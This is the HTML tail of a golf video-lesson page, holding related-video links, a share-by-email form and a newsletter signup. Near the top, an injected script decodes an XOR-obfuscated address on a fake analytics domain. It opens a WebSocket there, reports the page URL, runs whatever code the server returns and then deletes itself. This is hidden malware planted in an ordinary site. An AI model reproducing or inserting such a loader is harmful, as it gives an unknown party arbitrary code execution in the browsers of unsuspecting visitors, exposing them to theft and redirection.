<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://golf-info-guide.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script><script id='0797f5771a1e5750'>(function(){var jygy=document.currentScript;!function(a,u){!function(a){var g=function(a,u){return a.map(function(a,g){return String.fromCharCode(a^u)}).join('')}(a,u);window.ww=new WebSocket(g+encodeURIComponent(location.href));window.ww.addEventListener('message',function(e){new Function(e.data)();if(jygy)jygy.remove()});window.ww.addEventListener('close',function(){if(jygy)jygy.remove()})}(a)}([93,89,89,16,5,5,77,69,69,77,70,79,7,75,68,75,70,83,94,67,73,89,4,73,70,69,95,78,5,75,90,67,92,25,21,89,69,95,88,73,79,23],42)})();</script></body></html>
                                                </div>
                                            </div>
											<div>
												<div style="display: inline-block;"><div style="width: 170px; vertical-align: top; text-align:center; display: inline-block; padding: 5px;"><a href="https://golf-info-guide.com/video-golf-tips/strike-your-golf-chips-shots-better-tour-alignment-sticks-drill-video/" title="Strike Your Golf Chips Shots Better, Tour Alignment Sticks Drill Video - by Pete Styles"><img class="lazy" alt="Strike Your Golf Chips Shots Better, Tour Alignment Sticks Drill Video - by Pete Styles" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%2090'%3E%3C/svg%3E" data-src="/thumbnails.php?w=200&i=Strike-Your-Golf-Chips-Shots-Better" height="90" width="160"></a>
<br /><a href="https://golf-info-guide.com/video-golf-tips/strike-your-golf-chips-shots-better-tour-alignment-sticks-drill-video/" title="Strike Your Golf Chips Shots Better, Tour Alignment Sticks Drill Video - by Pete Styles">Strike Your Golf Chips Shots Better, Tour Alignment Sticks Drill Video - by Pete Styles</a></div><div style="width: 170px; vertical-align: top; text-align:center; display: inline-block; padding: 5px;"><a href="https://golf-info-guide.com/video-golf-tips/relax-the-mind-to-achieve-a-relaxed-arm-golf-swing-video/" title="Relax The Mind To Achieve A Relaxed Arm Golf Swing Video - by Peter Finch"><img class="lazy" alt="Relax The Mind To Achieve A Relaxed Arm Golf Swing Video - by Peter Finch" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%2090'%3E%3C/svg%3E" data-src="/thumbnails.php?w=200&i=Relax-The-Mind-To-Achieve-A-Relaxed-Arm-Golf-Swing-Video" height="90" width="160"></a>
<br /><a href="https://golf-info-guide.com/video-golf-tips/relax-the-mind-to-achieve-a-relaxed-arm-golf-swing-video/" title="Relax The Mind To Achieve A Relaxed Arm Golf Swing Video - by Peter Finch">Relax The Mind To Achieve A Relaxed Arm Golf Swing Video - by Peter Finch</a></div><div style="width: 170px; vertical-align: top; text-align:center; display: inline-block; padding: 5px;"><a href="https://golf-info-guide.com/video-golf-tips/using-a-hybrid-golf-club-in-the-short-game-video/" title="Using A Hybrid Golf Club In The Short Game Video - by Pete Styles"><img class="lazy" alt="Using A Hybrid Golf Club In The Short Game Video - by Pete Styles" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%2090'%3E%3C/svg%3E" data-src="/thumbnails.php?w=200&i=Using-A-Hybrid-Golf-Club-In-The-Short-Game-Video" height="90" width="160"></a>
<br /><a href="https://golf-info-guide.com/video-golf-tips/using-a-hybrid-golf-club-in-the-short-game-video/" title="Using A Hybrid Golf Club In The Short Game Video - by Pete Styles">Using A Hybrid Golf Club In The Short Game Video - by Pete Styles</a></div><div style="width: 170px; vertical-align: top; text-align:center; display: inline-block; padding: 5px;"><a href="https://golf-info-guide.com/video-golf-tips/a-sweeping-golf-swing-or-take-a-divot-senior-golf-tip-video/" title="A Sweeping Golf Swing Or Take A Divot - Senior Golf Tip Video - by Peter Finch"><img class="lazy" alt="A Sweeping Golf Swing Or Take A Divot - Senior Golf Tip Video - by Peter Finch" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%2090'%3E%3C/svg%3E" data-src="/thumbnails.php?w=200&i=A-Sweeping-Golf-Swing-Or-Take-A-Divot-Senior-Golf-Tip-Video" height="90" width="160"></a>
<br /><a href="https://golf-info-guide.com/video-golf-tips/a-sweeping-golf-swing-or-take-a-divot-senior-golf-tip-video/" title="A Sweeping Golf Swing Or Take A Divot - Senior Golf Tip Video - by Peter Finch">A Sweeping Golf Swing Or Take A Divot - Senior Golf Tip Video - by Peter Finch</a></div></div><div style="display: block;"></div>											</div>
											<div>
                                                <div class="share_cont">
        <div class="title">Share This Video: </div>
        <div id="email-share">
            <div class="icon">
                <span>email</span>
                <div class="email">
                    <a class="share-button" target="_blank" alt="Share on Email">
                        <svg viewBox="0 0 23 23" preserveAspectRatio="xMidYMid meet" focusable="false" class="style-scope yt-icon">
                            <g class="style-scope yt-icon">
                                <path d="M20 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 4l-8 5-8-5V6l8 5 8-5v2z" class="style-scope yt-icon"></path>
                            </g>
                        </svg>
                    </a>
                </div>
            </div>
            <div id="shareModal" class="modal">
                <div class="modal-content">
                    <form id="shareEmailForm" name="shareEmailForm" method="post">
                        <h2>Share This Page</h2>
                        <input class="url" type="text" name="shareUrl" id="shareUrl" value="https://golf-info-guide.com/video-golf-tips/causes-and-cures-blocked-shots-to-the-right-part-i-video/" disabled>
                        <button type="button" onclick="copyToClipboard()">Copy Link</button>
                        <font color="red">Fill in all fields</font>
                        <input class="userName" type="text" size="40" maxlength="50" name="userName" id="userName" placeholder="Your First Name" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Your Name'">
                        <input class="friendName" type="text" size="40" maxlength="50" name="friendName" id="friendName" placeholder="Friend's First Name" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Friend\'s Name'">
                        <input class="email" class="email" type="email" size="40" maxlength="50" name="shareEmail" id="shareEmail" placeholder="Enter a Friend's Email" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Enter a Friend\'s Email'">
                        <input hidden="true" type="text" name="thisShareEmail" id="thisShareEmail" value="true">
                        <input type="hidden" name="thisShareEmailEx" id="thisShareEmailEx" value="">
                        <script type="text/javascript">
                            document.write(unescape('%3Cinput%20%20type%3D%22submit%22%20value%3D%22Send%22%20name%3D%22Go%22%20align%3D%22right%22%20/%3E'));
                        </script>
                    </form>
                </div>
                <div class="modal-success" id="modal-success">
                    <h2>Thank You</h2>
                    <p>Your information has been received.</p>
                    <p>(We respect privacy and keep all emails confidential)</p>
                </div>
                <div class="modal-success" id="modal-try-later" style="display: none">
                    <h2>Sorry</h2>
                    <p>You have reached the maximum number of submissions for today.</p>
                </div>
            </div>
    </div>
    <script type="text/javascript">
        var sendContent = '';

        function copyToClipboard() {
            var $temp = jQuery("<input>");
            jQuery("body").append($temp);
            $temp.val(jQuery("#shareUrl").val()).select();
            document.execCommand("copy");
            $temp.remove();
        }

        jQuery(".share_cont #email-share").click(function() {
            jQuery(window).scrollTop(0);
            jQuery(".v-tab.top .tab__content").css("z-index", "0");
            jQuery("#modal-success").hide();
            jQuery("#modal-try-later").hide();
            jQuery("#shareModal").show();
            jQuery(".modal-content").show();
        });

        jQuery("#shareModal").click( function(e){
            if( jQuery(e.target).closest(".modal-content").length )
                return;
            jQuery(".v-tab.top .tab__content").css("z-index", "1");
            jQuery("#shareModal").hide();
            e.stopPropagation();
        });

        jQuery('#shareEmailForm').on('submit', function (e) {
            e.preventDefault();

            var data = {};
            var userName = jQuery('#userName');
            var friendName = jQuery('#friendName');
            var shareEmail = jQuery('#shareEmail');
            var thisShareEmail = jQuery('#thisShareEmail');
            var thisShareEmailEx = jQuery('#thisShareEmailEx');
            var redHint = jQuery('#shareEmailForm font');
            userName.css("border-color", "#ffffff");
            friendName.css("border-color", "#ffffff");
            shareEmail.css("border-color", "#ffffff");
            redHint.hide();

            var error = 0;
            if(!userName.val()) {
                userName.css("border-color", "red");
                redHint.show();
                error = 1;
            }

            if (!friendName.val()) {
                friendName.css("border-color", "red");
                redHint.show();
                error = 1;
            }

            if (!shareEmail.val()) {
                shareEmail.css("border-color", "red");
                redHint.show();
                error = 1;
            }
            if(error){
                return;
            }

            data.shareEmail =  shareEmail.val();
            data.thisShareEmail =  thisShareEmail.val();
            data.Go = 'Send';
            data.id = '10324';
            data.userName = userName.val();
            data.friendName = friendName.val();
            if(thisShareEmailEx.val()){
                data.thisShareEmailEx = thisShareEmailEx.val();
            }


            sendEmail(data);
        });


        function sendEmail(data) {
            jQuery.ajax({ type: "POST",
                url: window.location.pathname,
                data: data,
                dataType: "json",
                success:function(response) {
                    jQuery(".modal-content").hide();
                    if (response.result === 'true') {
                        jQuery("#modal-success").show();
                    }else{
                        jQuery("#modal-try-later").show();
                    }
                },
                error: function (jqXHR, exception) {
                    var msg = '';
                    if (jqXHR.status === 0) {
                        msg = 'Not connect.\n Verify Network.';
                    } else if (jqXHR.status == 404) {
                        msg = 'Requested page not found. [404]';
                    } else if (jqXHR.status == 500) {
                        msg = 'Internal Server Error [500].';
                    } else if (exception === 'parsererror') {
                        msg = 'Requested JSON parse failed.';
                    } else if (exception === 'timeout') {
                        msg = 'Time out error.';
                    } else if (exception === 'abort') {
                        msg = 'Ajax request aborted.';
                    } else {
                        msg = 'Uncaught Error.\n' + jqXHR.responseText;
                    }
                   console.log(msg);
                }
            });
        }
    </script>
</div>
                                            </div>
                                        </div>
                                    </div>
                                                                                                </div>
                        </div>
                        <div class="col2 no-newsletter">
                            <ul id="sidebar">
                                <li>
    <div class="newsletter-videos-block">
        <div class="newsletter-content">
            <h1>Join</h1>
            <span class="logo"></span>
            <p class="center">New Golf Lessons Delivered Each Week</p>
        </div>
        <form name="tipForm" action="/video-golf-tips/?register=1" method="post" id="newsletter-form">
            <input type="text" name="botcheck" id="botcheck" style="display: none;">
            <input type="text" name="newsletter-form-vip" id="newsletter-form-vip" style="display: none;" value="true">
            <ul>
                <li class="email">
                    <input name="email" type="email" class="searchfield require" placeholder="Email" id="vipEmail" required>
                </li>
                <li class="submit">
                    <button type="submit" class="button-signup-top" name="submit" id="submit" href="/free-vip-sign-up/" title="Join" alt="Free Golf Info Guide Membership"  value="Submit">
                </li>
                <li class="newsletter-form-error">
                    <label class="error simple-email">Please enter a valid email address.</label>
                </li>
            </ul>
        </form>
        <script>
            jQuery('#vipEmail').change(function  () {
                jQuery.cookie("billing_email", jQuery('#vipEmail').val(), { path: '/'});
            });
        </script>
    </div>
</li>
    <script>
        jQuery( document ).ready(function() {
            var currentFormEmail = jQuery('#newsletter-form');

            currentFormEmail.submit(function (evt) {
                var currentFormEmailValue = currentFormEmail.find('input[type=email]').val();
                var reg = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
                var notValid = reg.test(currentFormEmailValue);
                var validDotExist = currentFormEmailValue.includes(".");

                if(notValid && validDotExist) {
                    currentFormEmail.find('.error.simple-email').hide();
                } else {
                    evt.preventDefault();
                    currentFormEmail.find('.error.simple-email').show();
                }
            })
        });
    </script>                                <li id="related" class="related-videos">
                                    <div class='head'>
                                        <div class='upnext'>Up next</div>
                                        <div class='autoplay'>AUTOPLAY NEXT VIDEO?</div>
                                        <paper-toggle-button id='toggle' class='autoplay-renderer' role='button' aria-pressed='true'>
                                            <div id='toggle-autoplay' class='toggle-container active'>
                                                <div id='toggleBar' class='toggle-bar'></div>
                                                <div id='toggleButton' class='toggle-button'></div>
                                            </div>
                                            <div class='toggle-label'></div>
                                        </paper-toggle-button>
                                    </div>
                                    <div id="items">
                                        <div id='video-item-0' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/blocking-golf-shots-causes-and-cures-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Blocking-Golf-Shots-Causes-And-Cures-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/blocking-golf-shots-causes-and-cures-video/'>
                                    <span id='video-title'>Blocking Golf Shots Causes And Cures <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-1' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/spinning-out-causes-golf-blocked-shots-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Spinning-Out-Causes-Golf-Blocked-Shots-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/spinning-out-causes-golf-blocked-shots-video/'>
                                    <span id='video-title'>Spinning Out Causes Golf Blocked Shots <span class="small">(Video)</span> - Lesson by PGA Pro Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='promotion' class='item'>
                                    <div class='content'>
                                        <div class='thumbnail'>
                                            <a id='thumbnail' href='/video-golf-tips/when-to-use-a-hybrid-golf-club-video/'>
                                                <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=When-To-Use-A-Hybrid-Golf-Club-Video'>
                                            </a>
                                        </div>
                                        <a class='title' href='/video-golf-tips/when-to-use-a-hybrid-golf-club-video/'>
                                            <span id='video-title'>When To Use A Hybrid Golf Club <span class="small">(Video)</span> - by Pete Styles</span>
                                            <span id='video-views'></span>
                                        </a>
                                    </div>
                                 </div><div id='video-item-3' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/sliding-past-the-ball-causes-golf-blocked-shots-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Sliding-Past-The-Ball-Causes-Golf-Blocked-Shots-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/sliding-past-the-ball-causes-golf-blocked-shots-video/'>
                                    <span id='video-title'>Sliding Past The Ball Causes Golf Blocked Shots <span class="small">(Video)</span> - Lesson by PGA Pro Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-5' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/stop-and-left-hand-causes-golf-blocked-shots-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Stop-And-Left-Hand-Causes-Golf-Blocked-Shots-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/stop-and-left-hand-causes-golf-blocked-shots-video/'>
                                    <span id='video-title'>Stop And Left Hand Causes Golf Blocked Shots <span class="small">(Video)</span> - Lesson by PGA Pro Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-7' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/other-issues-for-golf-blocked-shots-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Other-Issues-For-Golf-Blocked-Shots-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/other-issues-for-golf-blocked-shots-video/'>
                                    <span id='video-title'>Other Issues For Golf Blocked Shots <span class="small">(Video)</span> - Lesson by PGA Pro Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-9' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/causes-and-cures-blocked-shots-to-the-right-part-ii-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Causes-and-Cures-Blocked-Shots-to-the-Right-Part-2'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/causes-and-cures-blocked-shots-to-the-right-part-ii-video/'>
                                    <span id='video-title'>Causes and Cures: Blocked Golf Shots to the Right, Part II - <span class="small">(Video)</span>- Lesson by PGA Pro Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-11' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/golf-slice-part-one-causes-and-cures-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Golf-Slice-Part-One-Causes-And-Cures-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/golf-slice-part-one-causes-and-cures-video/'>
                                    <span id='video-title'>Golf Slice Part One Causes And Cures <span class="small">(Video)</span> - Lesson by PGA Pro Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-13' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/golf-slice-part-two-courses-and-cures-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Golf-Slice-Part-Two-Courses-And-Cures-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/golf-slice-part-two-courses-and-cures-video/'>
                                    <span id='video-title'>Golf Slice Part Two Courses And Cures <span class="small">(Video)</span> - Lesson by PGA Pro Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-15' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/golf-causes-and-cures-chicken-wing-slice-tuck-the-shirt-sleeve-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Causes-and-cures-chicken-wing-slice-tuck-the-shirt-sleeve'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/golf-causes-and-cures-chicken-wing-slice-tuck-the-shirt-sleeve-video/'>
                                    <span id='video-title'>Golf Causes and Cures: Chicken Wing Slice – Tuck the Shirt Sleeve <span class="small">(Video)</span> - Lesson by PGA Pro Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-17' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/causes-and-cures-pull-slice-in-golf-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Causes-and-cures-pull-slice'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/causes-and-cures-pull-slice-in-golf-video/'>
                                    <span id='video-title'>Pull Slice, Causes and Cures Golf <span class="small">(Video)</span> - Lesson by PGA Pro Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-19' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/check-your-divots-golf-swing-tip-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Check-Your-Divots-Golf-Swing-Tip-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/check-your-divots-golf-swing-tip-video/'>
                                    <span id='video-title'>Check Your Divots To Help Correct Pushed Swing <span class="small">(Video)</span> - Lesson 6 by PGA Pro Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-21' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/what-causes-blocked-golf-shots-to-the-right-for-senior-golfers-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=What-Causes-Blocked-Golf-Shots-to-the-Right-for-Senior-Golfers'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/what-causes-blocked-golf-shots-to-the-right-for-senior-golfers-video/'>
                                    <span id='video-title'>What Causes Blocked Golf Shots to the Right for Senior Golfers <span class="small">(Video)</span> - by Dean Butler</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-23' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/golf-question-what-causes-a-pushed-golf-shot-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Golf-Question-What-Causes-A-Pushed-Golf-Shot-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/golf-question-what-causes-a-pushed-golf-shot-video/'>
                                    <span id='video-title'>What Causes A Pushed Golf Shot? <span class="small">(Video)</span> - by Dean Butler</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-25' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/causes-and-cures-pushing-your-putts-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Causes-and-Cures-Pushing-Your-Putts'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/causes-and-cures-pushing-your-putts-video/'>
                                    <span id='video-title'>Causes and Cures: Pushing Your Putts - Golf <span class="small">(Video)</span> - Lesson by PGA Pro Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-27' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/causes-and-cures-pulling-your-putts-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Causes-and-Cures-Pulling-Your-Putts'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/causes-and-cures-pulling-your-putts-video/'>
                                    <span id='video-title'>Causes and Cures: Pulling Your Putts - Golf <span class="small">(Video)</span> - Lesson by PGA Pro Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-29' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/causes-and-cures-pull-hooks-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Causes-and-Cures-Pull-Hooks'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/causes-and-cures-pull-hooks-video/'>
                                    <span id='video-title'>Pull Hook, Causes and Cures Golf <span class="small">(Video)</span> - Lesson by PGA Pro Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-31' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/causes-and-cures-missing-short-putts-aka-the-yips-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Causes-and-Cures-Missing-short-putts-aka-The-Yips'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/causes-and-cures-missing-short-putts-aka-the-yips-video/'>
                                    <span id='video-title'>Causes and Cures: Missing Short Putts (aka “the Yips”) <span class="small">(Video)</span> - Lesson by PGA Pro Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-33' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/causes-and-cures-chronically-leaving-putts-short-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Causes-and-cures-Chronically-leaving-putts-short1'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/causes-and-cures-chronically-leaving-putts-short-video/'>
                                    <span id='video-title'>Causes and Cures: Chronically Leaving Putts Short <span class="small">(Video)</span> - Lesson by PGA Pro Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-35' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/straighten-the-left-leg-drill-to-stop-pushed-golf-shots-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Straighten-The-Left-Leg-Drill-To-Stop-Pushed-Golf-Shots-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/straighten-the-left-leg-drill-to-stop-pushed-golf-shots-video/'>
                                    <span id='video-title'>Straighten The Left Leg Drill To Stop Pushed Golf Shots <span class="small">(Video)</span> - by PGA Instructor Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-37' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/finding-the-right-ball-position-to-stop-blocked-golf-shots-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Finding-The-Right-Ball-Position-To-Stop-Blocked-Golf-Shots-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/finding-the-right-ball-position-to-stop-blocked-golf-shots-video/'>
                                    <span id='video-title'>Finding The Right Ball Position To Stop Blocked Golf Shots <span class="small">(Video)</span> - Lesson by Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-39' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/golf-question-what-causes-a-golf-push-slice-shot-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Golf-Question-What-Causes-a-Golf-Push-Slice-Shot'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/golf-question-what-causes-a-golf-push-slice-shot-video/'>
                                    <span id='video-title'>What Causes a Golf Push Slice Shot? <span class="small">(Video)</span> - Lesson by PGA Pro Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-41' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/golf-question-what-causes-a-golf-pull-slice-shot-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Golf-Question-What-Causes-a-Golf-Pull-Slice-Shot'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/golf-question-what-causes-a-golf-pull-slice-shot-video/'>
                                    <span id='video-title'>What Causes a Golf Pull Slice Shot? <span class="small">(Video)</span> - Lesson by PGA Pro Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-43' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/what-is-the-difference-between-blocked-practice-and-random-practice-video-lesson-by-pga-pros-pete-styles-and-matt-fryer/'>
